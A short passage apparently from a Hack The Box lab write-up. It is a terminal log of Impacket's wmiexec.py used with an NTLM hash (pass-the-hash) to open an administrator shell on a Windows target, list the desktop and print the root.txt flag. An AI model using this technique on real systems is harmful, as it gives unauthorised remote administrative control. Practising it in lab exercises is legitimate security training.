 root@EMIROGLU:/usr/share/doc/python3-impacket/examples# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
C:\>cd users\administrator\dektop
The system cannot find the path specified.
C:\>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is E8B0-D68E
Directory of C:\Users\Administrator\Desktop
09/23/2019 02:15 PM <DIR> .
09/23/2019 02:15 PM <DIR> ..
09/23/2019 02:15 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 31,574,630,400 bytes free
C:\Users\Administrator\Desktop>type root.txt
f048153f202bbb2f82622b04d79129cc
C:\Users\Administrator\Desktop>